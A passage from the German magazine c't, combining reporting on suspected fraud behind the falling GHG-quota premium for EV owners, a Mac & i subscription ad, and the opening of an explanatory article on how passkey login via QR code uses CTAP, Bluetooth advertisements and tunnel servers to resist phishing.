"Man hat es den Betrügern zu einfach gemacht. Es gibt keine Vor-Ort-Kontrollen, keinerlei Sanktionen bei Verstößen und auch keine Rechtsfolge für die quotenverpflichteten Mineralölunternehmen. Das ist quasi eine Einladung zum Betrug", sagt Rostek. Die Anträge beim UBA werden von sogenannten Validierungsunternehmen erstellt, die sämtliche Projektunterlagen prüfen. Auffällig ist, dass bei den Anträgen zwei Firmen immer wieder auftauchen. Bei 10 der 40 verdächtigen Fälle hätte laut Frontal 21 bereits ein Blick auf die Satellitenbilder Zweifel geweckt, ob die beschriebene Anlage dort steht, tatsächlich neu ist oder überhaupt existiert. Gegenüber Frontal 21 wiesen die Zertifizierer die Vorwürfe zurück.

Dass es auch anders geht, zeigt Österreich. Bei der Umsetzung der RED-Richtlinie war die Konstruktion der UER-Projekte der Regierung zu nebulös, sodass

### *ct* kompakt

- **•** Die jährliche THG-Prämie für E-Auto-Besitzer ist stark gesunken.
- **•** Experten sehen Betrügereien mit CO2 -Zertifikaten als Ursache.
- **•** Bei Insolvenz eines Zwischenhändlers verfällt die Prämie für den Kunden.

man sie bereits zu Jahresbeginn gestrichen hat. Das sieht man hierzulande inzwischen auch so: UER-Projekte werden ab 2025 nicht mehr berücksichtigt.

Doch nicht nur bei UER-Projekten liegt ein Betrugsverdacht auf der Hand, auch bei der Anrechnung von Biokraftstoffen drängt er sich auf. Hier geht es vor allem um sogenannte "fortschrittliche Kraftstoffe". Das ist quasi die zweite Generation der Biokraftstoffe. In der ersten Generation kamen Raps, Getreide und Palmöl zum Einsatz, die auch als Tierfutter oder in der Lebensmittelindustrie hätten verwendet werden können. "Teller statt Tank" lautet die Kurzform der Kritik an diesen Kraftstoffen.

Bei den "Fortschrittlichen" kommen nur Abfälle, Reststoffe sowie Waldholz zum Einsatz. So wird beispielsweise aus altem Frittenfett die neue Form des Biodiesels HVO 100 (100 % Hydrotreated Vegetable Oil) produziert. Laut Zahlen des



**Konstanter Verfall: Die THG-Prämie für E-Auto-Halter fällt laut Bundesverband THG Quote immer niedriger aus.** 

Zolls lag die angerechnete HVO-Energiemenge im Jahr 2020 bei 4,4 Millionen Gigajoule. 2022 waren es bereits 14,2 Millionen Gigajoule.

### **Aus Palmöl mach Frittenfett**

Als Erklärung dieser Entwicklung bieten sich zwei Möglichkeiten an: Entweder steigen die Mengen an Frittieröl sowie dessen lückenlose Sammlung für die Hydrierung zu Kraftstoff vor allem in Asien sprunghaft an. Oder: Auch hier wird betrogen. In letzterem Fall wird neues Palmöl aus Indonesien und Malaysia beim Transport über China in dortigen Häfen mit altem Frittieröl gemischt oder vollständig zu Biokraftstoff umdeklariert. Beweise für den Betrug zu sammeln, scheitert in beiden Fällen daran, dass unabhängige Prüforganisationen oder deutsche Behördendelegationen nicht einfach in China einreisen können. Kommt der fortschrittliche Biokraftstoff in Deutschland an, lässt sich nicht mehr feststellen, welches Fett für die Hydrierung verwendet wurde.

Die Betrugsversuche lohnen sich, weil fortschrittliche Kraftstoffe in der komplexen THG-Quotenregelung mehrfach angerechnet werden. Der Bundesverband Erneuerbare Energie schätzt, dass eine Tonne davon eine Quotenwirkung von sechs Tonnen "klassischem" Biokraftstoff entfaltet.

Der zeitliche Verlauf der mutmaßlichen Betrügereien lasse sich am Verfall der THG-Prämie für E-Autos ablesen, sagt Wilko Eggers, Mitgründer und Chief Strategy Officer bei Zusammen Stromen in Hamburg, gegenüber c't. Das Unternehmen betreibt die Vermittlungsplattform "Geld für eAuto". Anfang 2023 wurden die

Mengensteigerungen bei fortschrittlichen Kraftstoffen publik. Die Höhe der THG-Prämie sackte ein. Da die Masche nun bekannt ist, rechnen Marktteilnehmer mit einer Reaktion der Behörden und einem Ende der Umdeklarierung. Doch bislang geschah nichts.

Die Industrie sieht sich nicht in der Verantwortung: "Die THG-Quote wurde als Marktinstrument geschaffen, um durch Einsatz erneuerbarer Kraftstoffe kosteneffizient CO<sub>2</sub>-Minderungen im Verkehr zu erzielen. Niedrige THG-Quotenpreise sind weiterhin im Sinne des Gesetzgebers, nicht möglichst hohe Auszahlungen an E-Auto-Fahrer. Es ist jetzt die Aufgabe der Kontrollinstanzen zu prüfen, inwieweit Betrug im Ausland durch nicht rechtmäßig eingeführte Produkte vorliegt", sagt ein Sprecher des Wirtschaftsverbands Fuels und Energie e.V. gegenüber c't.

Aber selbst wenn ein vom Bundesverband Erneuerbare Energie gefordertes Moratorium, also ein Aussetzen der Quotenanrechnung käme, hätte das kaum Auswirkungen auf die THG-Prämie. "Das liegt an der massiven Übererfüllung", sagt Maximilian Stein, Sprecher des Bundesverbands THG-Quote im Gespräch mit c't. Nach Berechnungen des Verbands, der Dienstleister für den Quotenhandel vertritt, haben Mineralölfirmen für 2023 schätzungsweise 37 Prozent mehr CO<sub>2</sub>-Menge kompensiert als gefordert. Mit UER-Projekten sowie umdeklarierten Kraftstoffen war das sowohl einfach als auch günstig. Die überschüssigen Mengen dürfen die Unternehmen ins kommende Jahr schieben.

Mittelfristig dürfte durch den Wegfall der UER-Projekte, steigende Quotenverpflichtungen sowie öffentlichen Druck die

### **Jährliche Reduktionsvorgaben an Mineralölindustrie**

Die Mineralölkonzerne müssen als "Inverkehrbringer" den CO<sub>2</sub>-Gehalt pro verkaufter Energieeinheit kompensieren. Bezugsjahr ist das Jahr 2010.



THG-Prämie wieder steigen. Davon ist auch Maximilian Stein überzeugt. Doch aktuell sei das Geschäft für Vermittlungsplattformen schwierig: "Mir sagen meine Abnehmer, dass sie in diesem Jahr keine Quote mehr kaufen", sagt Stein.

Stein hält eine Marktbereinigung in seiner Branche für wahrscheinlich, wenn bei etlichen Anbietern über mehrere Monate kein Geschäft stattfindet. Auf der anderen Seite dauert die Bearbeitung der Bewilligungen durch das UBA immer länger. "Die ersten Quotenbescheide für 2024 kamen bei uns im Juni an. Die Bearbeitung im Umweltbundesamt wird hoffentlich wieder zügiger als sechs Monate Bearbeitungszeit. Doch bei dem Druck von beiden Seiten auf die Vermittlungsplattformen ist eine Marktbereinigung unausweichlich", sagt Stein. Muss ein Vermittler aufgeben, ist das ein Risiko für E-Auto-Halter: Im Jahr der Insolvenz ist ihre Ausschüttung mit großer Wahrscheinlichkeit in Gefahr.

Weniger Vermittlungsplattformen dürften zwar das Geschäft der Mineralölkonzerne vereinfachen, doch ein positiver Effekt auf den Preis der THG-Quote dürfte ausbleiben. Der Preis wird nicht an einer Börse mit vielen Teilnehmern nach Angebot und Nachfrage ermittelt. Er basiert auf bilateralen Verhandlungen zwischen Vermittlern und Aufkäufern. Preisinformationsdienste erfragen die Preise und errechnen daraus einen Mittelwert. Doch in einem Oligopol mit wenig Nachfragern liegt die Macht eindeutig bei den Mineralölkonzernen. In Deutschland vereinen Shell und BP/Aral etwas über 40 Prozent Marktanteil auf sich. Die Konzerne veröffentlichen regelmäßig An- und Verkaufspreise für den Ausgleich der Quote. Für die Anbieter von CO<sub>2</sub>-Zertifikaten bedeutet das: Friss oder stirb.

Mit 600 Euro pro verfehlter Tonne CO2 -Einsparung oder Reduktion droht den Ölkonzernen eine empfindliche Sanktion, wenn sie ihre Quote nicht erfüllen. Derzeit kennt der Markt jedoch nur Verlierer: E-Auto-Fahrer erhalten wenig Geld für abgasfreies Fahren. Der Staat, in diesem Fall das Umweltbundesamt, wirkt wie ein Papiertiger. Was Verbandssprecher Stein dabei ärgert: "Da haben sich involvierte Parteien falsch verhalten und die Grundidee der THG-Quote untergraben. Traurig daran ist, dass im Kopf der Verbraucher hängenbleiben wird, der Zertifikatehandel funktioniert nicht."

*(sha@ct.de)*

# **MIT Mac & i IMMER AM BALL**

## 2x Mac & i mit 35% Rabatt testen!

Mac & i - Das Magazin rund um Apple

- · Tipps & Praxiswissen
- · Hard- und Softwaretests
- · Reports und Hintergründe

Für nur 16,80 € statt 25,80 € (Preis in Deutschland)



+ Geschenk nach Wahl z. B. Kabelbox mit Adaptern oder Buch Apple Junkies



### Jetzt bestellen:

www.mac-and-i.de/miniabo



# **Universalschlüssel**

**Deep Dive: Passkeys per QR-Code nutzen**

**Per QR-Code können Sie die Passkeys auf Ihrem Smartphone einfach und sicher auch am Rechner zum Einloggen verwenden. Wie unsere Tour hinter die Kulissen zeigt, spielt der QR-Code dabei jedoch nur eine kleine Rolle: Die Entwickler haben sich einiges einfallen lassen und mehrere Übertragungstechniken kombiniert, um das scheinbar simple Verfahren sicher und robust zu gestalten.**

**D**as Einloggen per Passkey ist erfreulich einfach: Statt ein langes und kompliziertes Passwort einzugeben, genügt es,

mit Fingerabdruckoder Gesichtsscan zu bestätigen, dass man sich auf einer Website einloggen will. Das noch recht

junge Authentifizierungsverfahren ist nicht nur komfortabler, sondern auch deutlich sicherer als das veraltete Konzept Passwort.

Wir haben schon mehrfach über Passkeys berichtet, zuletzt ausführlich in c't 8/2024 [1]. Einer der Artikel der Ausgabe geht detailliert unter anderem auf die **Von Ronald Eikenberg** eiter eiter geht detailliert unter anderem auf die FIDO-Standards beteiligten Entwickler

Kryptografie ein, die für die nötige Sicherheit sorgt [2]. Im aktuellen Artikel tauchen wir erneut ein, denn einem Aspekt haben wir bislang kaum Beachtung geschenkt: den QR-Codes, mit denen man Passkeys geräteübergreifend verwenden kann.

Einen solchen QR-Code kann zum Beispiel der Rechner anzeigen, wenn man auf einer Website die Passkey-Authentfizierung startet. Scannt man den Code mit dem Smartphone (oder Tablet), kann der Rechner die dort gespeicherten Passkeys verwenden, anstelle eines FIDO2-Sticks

oder der auf dem Rechner gespeicherten Passkeys [3]. Auf dem Mobilgerät muss man der Nutzung nur noch per

PIN oder Biometrie zustimmen. Das klappt sogar auf fremden Rechnern, mit denen das Mobilgerät noch nie Kontakt hatte.

**Hardcore** 

Vom Anzeigen des QR-Codes bis zum erfolgreichen Login vergehen nur wenige Augenblicke. Für diesen vermeintlich sehr einfachen Prozess mussten sich die an den

### *c***<sup>t</sup>** kompakt

- **•** Passkeys auf Smartphones und Tablets können Sie einfach für andere Geräte freigeben, zum Beispiel für Ihren Rechner.
- **•** Hierzu zeigt der Rechner einen QR-Code an, den Sie mit dem Smartphone scannen.
- **•** Das stößt einen aufwendigen Prozess an, der zunächst über Bluetooth und dann über externe Server läuft.
- **•** Das soll Angriffe wie QR-Code-Phishing verhindern und Verbindungsprobleme minimieren.

jedoch einiges einfallen lassen, damit unter dem Komfort nicht die Sicherheit leidet. Eine potenzielle Gefahr sind Trojaner: Lauert auf dem Rechner ein Schädling, darf dieser unter keinen Umständen die Passkeys des Smartphones abgreifen können. Ein weiteres Risiko ist QR-Code-Phishing: Ein Angreifer könnte seinem Opfer in spe einen eigenen QR-Code präsentieren, mit der Aufforderung, diesen zu scannen. Ohne weitere Schutzmaßnahmen würde der Angreifer auf seinem Rechner mit dem Passkey des Opfers eingeloggt werden, wenn der Code gescannt wird.

Deshalb ist hinter den Kulissen viel los: Eine geschickte Kombination verschiedener Übertragungstechniken sorgt dafür, dass die QR-Code-Methode ähnlich sicher ist wie die Verwendung von Passkeys, die auf einem FIDO2-Stick gespeichert sind. Auch wenn der QR-Code das prominenteste Merkmal dieses Verfahrens ist, spielt er nur eine sehr kleine Rolle. Er liefert dem Smartphone lediglich die nötigen Verbindungsdaten.

Das Smartphone antwortet darauf per Bluetooth, wodurch der Rechner überprüfen kann, dass es sich tatsächlich in seiner Nähe befindet. Das verhindert Phishing, denn in aller Regel sitzt der Angreifer nicht im Nachbarbüro, sondern irgendwo auf der Welt, weit außerhalb der Bluetooth-Reichweite. Er kann die Antwort des Smartphones nicht empfangen.

Weiter gehts nicht etwa über Bluetooth, sondern über einen Tunnelserver im Internet. Darüber kann der Rechner das Smartphone als externen FIDO2- Authenticator ansprechen, ähnlich einem FIDO2-Stick. Dabei geht niemals der Passkey durch die Leitung, das Smartphone wickelt die kryptografische Authentifizierung stattdessen für den Rechner ab. Ein Trojaner auf dem PC kann deshalb niemals auf die Passkeys zugreifen. Bei der Passwortauthentifizierung wären Sie dem Schädling hingegen schutzlos ausgeliefert, er kann das Passwort einfach beim Eintippen per Keylogging mitschreiben.

Ein wunder Punkt sind jedoch weiterhin Session-Cookies, die auch ein Passkey nicht schützen kann. Wenn Sie auf einem Rechner arbeiten, dem Sie nicht vertrauen, sollten Sie sich deshalb von den Websites ausloggen, wenn Sie den Rechner verlassen. So beenden Sie die aktiven Sitzungen und die Session-Cookies verlieren ihre Gültigkeit. Damit sind sie für einen Angreifer wertlos.

### **Unter die Haube geschaut**

Das Zusammenspiel zwischen den ganzen Komponenten ist komplex: Um am Rechner das Smartphone als Passkey-Authenticator zu verwenden, starten Sie auf einer Website die FIDO2-Authentifizierung, indem Sie einen neuen Passkey erstellen oder sich mit einem vorhandenen einloggen wollen. Dann setzt die Website den Vorgang im Hintergrund per JavaScript mit dem WebAuthn-API (Spezifikation siehe ct.de/yca9) in Gang.

Das können Sie zum Beispiel auf der Demoseite passkey.org ausprobieren, sofern Betriebssystem oder Browser das Passkey-Verfahren im vollen Umfang unterstützen. Gute Karten haben Sie generell mit Google Chrome und Apple Safari. Firefox ist auf die Passkey-Unterstützung des Betriebssystems angewiesen, die Windows und macOS bieten, nicht aber Linux.

Anschließend können Sie auswählen, welches Gerät Sie für Passkeys verwenden möchten: den Rechner selbst, einen FIDO2-Stick oder ein iPhone, iPad oder Android-Gerät. Wenn Sie sich für die Mobilgeräte entscheiden, erscheint daraufhin ein QR-Code auf dem Bildschirm Ihres Rechners, den Sie mit der Kamera Ihres Smartphones oder Tablets scannen. Die Kamera-App des Mobilgeräts erkennt automatisch, dass es sich um einen Passkey-Code handelt, und bietet Ihnen an, mit der Authentifizierung fortzufahren.

### **QR-Code dekodiert**

Hinter dem QR-Code steckt keine schwarze Magie, wie man erkennt, wenn man den Code mit einer handelsüblichen QR-Co-



**Per QR-Code können Sie Ihr Smartphone oder Tablet verwenden, um sich am Rechner per Passkey einzuloggen.**

de-Scanner-App liest. Im Code stehen lediglich Daten nach dem folgenden Muster: FIDO:/188104583723091585089055190007 097[…]. Die Daten beginnen stets mit dem Präfix FIDO:/, an dem der Zweck eindeutig ablesbar ist. Was darauf folgt, ist nicht so offensichtlich, denn es handelt sich um



**Die Daten in den für Passkeys genutzten QR-Codes beginnen mit dem Präfix FIDO:/. Daran erkennt die Kamera-App automatisch, worum es geht.**



**Dass für die Passkey-Authenfizierung per QR-Code im Hintergrund Bluetooth im Einsatz ist, bekommt man nur mit, wenn es abgeschaltet ist.**

eine scheinbar zufällige Kolonne von 168 Ziffern, hier gekürzt wiedergegeben.

Was es damit auf sich hat, ist im Client to Authenticator Protocol (CTAP, siehe ct.de/yca9) der FIDO Alliance, dem Konsortium hinter FIDO2 und Passkeys, spezifiziert. Bei CTAP handelt es sich, neben WebAuthn, um das zweite wichtige Protokoll bei Passkeys: Während die Kommunikation zwischen Website und Browser über WebAuthn geregelt ist, sprechen Browser beziehungsweise Betriebssystem und Authenticator CTAP miteinander.

CTAP unterstützt in der aktuellen Version 2.2 diverse Verbindungswege wie USB, NFC und Bluetooth. Neu ist die QR-Code-Methode. Es handelt sich dabei um ein sogenanntes Hybridverfahren, in der Spezifikation wird es separat als "QR-initiated Transaction" aufgeführt.

Laut Spezifikation handelt es sich bei der Zahlenkolonne aus dem QR-Code um ziffernkodierte Daten. Diese kann man in eine Byte-Sequenz konvertieren und anschließend in ein CBOR-Objekt dekodieren. Bei CBOR (Concise Binary Object Representation) handelt es sich um ein Objektdatenformat, das an JSON erinnert, jedoch kompakter ist und auch Binärdaten aufnehmen kann.

Bei dem oben genannten Beispiel kommen nach dem Dekodieren folgende Daten heraus:

```
{
"0": "03d4423e646df4afccb44ab...",
"1": "4286330d6a7d8f0a87aec82...",
"2": 2,
"3": 1718716312,
"4": true,
"5": "mc"
```
}

Zunächst ein kurzer Überblick, bevor es an die Details geht: Bei dem Wert "0" handelt es sich um einen komprimierten Public Key (33 Byte), den der Rechner vorgibt. Zur besseren Darstellung bilden wir ihn hexadezimal in diesem Artikel ab. Wert "1" steht für ein zufällig generiertes Geheimnis, das QR-Secret (16 Byte). Dieses Shared Secret wird gleich wichtig. Der Wert "2" gibt vor, wie viele Tunnelserver der Rechner kennt, auch dazu später mehr.

"3" ist schlicht der aktuelle Unix-Timestamp und mit dem Wert "4" signalisiert der Rechner, ob er eine dauerhafte Bindung mit dem Smartphone eingehen kann, um das Scannen des QR-Codes künftig zu überspringen. Das "mc" bei Wert "5" steht für "makeCredential" – es soll ein neuer Passkey erstellt werden. Soll stattdessen ein bereits vorhandener Passkey zum Einloggen genutzt werden, steht dort "ga" für "getAssertion".

### **Antwort über Bluetooth**

Nachdem das Smartphone den QR-Code gescannt hat, muss es Kontakt zum Rechner aufnehmen. Hierzu nutzt es Bluetooth, in beiden Geräten muss die Funktechnik also aktiv sein. Das Smartphone baut jedoch keine Verbindung auf, sondern verschickt lediglich ein BLE-Advertisement (Bluetooth Low Energy) als Broadcast. Es

enthält eine UUID, die den Empfängern verrät, worum es geht.

So ein Advertisement ist eine vergleichsweise einfache Datenstruktur, wodurch das Verfahren sehr robust ist. Das ist entscheidend, weil Passkeys herstellerund betriebssystemübergreifend funktionieren müssen. Verbindungsprobleme aufgrund verbuggter Bluetooth-Implementierungen und Inkompatibilitäten sind daher sehr unwahrscheinlich.

Das Advertisement kann jeder in Reichweite empfangen, die 20 Byte große Payload ist jedoch symmetrisch verschlüsselt. Der dafür verwendete Kryptoschlüssel wird mit einer Key Derivation Function (KDF) von dem QR-Secret abgeleitet, das der Rechner vorgegeben hat (Wert "1" im QR-Code). So ist gewährleistet, dass nur der Rechner, der den QR-Code generiert hat, den Inhalt der Bluetooth-Nachricht entschlüsseln kann.

Die Bluetooth-Übertragung ist wie schon erwähnt ein wichtiger Teil des Schutzkonzepts, das QR-Code-Phishing vorbeugen soll: Ein Angreifer könnte etwa auf die Idee kommen, auf seinem Rechner die Passkey-Authentifizierung zu starten und den QR-Code dann an sein Opfer in spe zu mailen, mit der Aufforderung, den Code zu scannen. Würde das Opfer darauf hereinfallen, wäre der Angreifer anschlie-

### **Passkey-Authentifizierung per QR–Code**

Eine Besonderheit von Passkeys ist, dass man sie einfach und sicher per QR-Code mit anderen Geräten verwenden kann. So kann man etwa die auf dem Smartphone gespeicherten Passkeys am Rechner nutzen. Der QR-Code liefert dem Smartphone nur die für den weiteren Austausch nötigen Verbindungsdaten **0**.

Anschließend beweist es dem Rechner durch ein BLE-Advertisement, dass es sich in Funkreichweite befindet 2. Der weitere Austausch geschieht verschlüsselt über einen speziellen Tunnelserver im Internet, um Bluetooth-Probleme zwischen Geräten verschiedener Hersteller zu umgehen 3. Die eigentliche Passkey-Authentifizierung wird durch die getunnelte Verbindung schließlich über CTAP2 durchgeführt, das auch bei FIDO2-Sticks verwendet wird.



ßend mit dem Passkey seines Opfers eingeloggt – gäbe es den Umweg über Bluetooth nicht. Der Rechner des Angreifers kann das Bluetooth-Advertisement nicht empfangen und entschlüsseln – zumindest nicht, sofern er sich nicht in unmittelbarer Nähe befindet.

